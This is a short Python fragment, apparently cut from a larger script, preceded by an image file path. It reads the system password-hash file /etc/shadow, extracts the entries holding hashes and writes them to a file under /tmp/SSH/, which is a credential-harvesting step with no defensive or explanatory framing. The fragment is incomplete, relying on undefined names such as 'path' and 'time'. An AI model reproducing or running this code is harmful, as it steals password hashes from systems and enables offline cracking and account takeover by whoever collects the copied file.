 with open('/etc/shadow', 'r') as f:
    data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
    if not x == None:
        passwords.append(x)

passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
    f.write(passwordFile)
time.sleep(.1)